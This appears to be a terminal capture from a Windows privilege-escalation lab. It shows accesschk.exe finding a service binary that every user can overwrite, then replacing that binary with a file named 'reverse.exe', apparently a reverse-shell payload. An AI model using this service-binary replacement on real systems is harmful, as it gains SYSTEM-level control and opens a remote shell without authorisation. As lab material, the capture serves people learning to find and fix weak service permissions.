 C:\PrivEsc>C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Servic
e\filepermservice.exe"
C:\Program Files\File Permissions Service\filepermservice.exe
  Medium Mandatory Level (Default) [No-Write-Up]
  RW Everyone
        FILE_ALL_ACCESS
  RW NT AUTHORITY\SYSTEM
        FILE_ALL_ACCESS
  RW BUILTIN\Administrators
        FILE_ALL_ACCESS
  RW WIN-QBA94KB3IOF\Administrator
        FILE_ALL_ACCESS
  RW BUILTIN\Users
        FILE_ALL_ACCESS
C:\PrivEsc>copy C:\PrivEsc\reverse.exe "C:\Program Files\File Permissions Service\filepermservi
ce.exe" /Y
        1 file(s) copied.
C:\PrivEsc>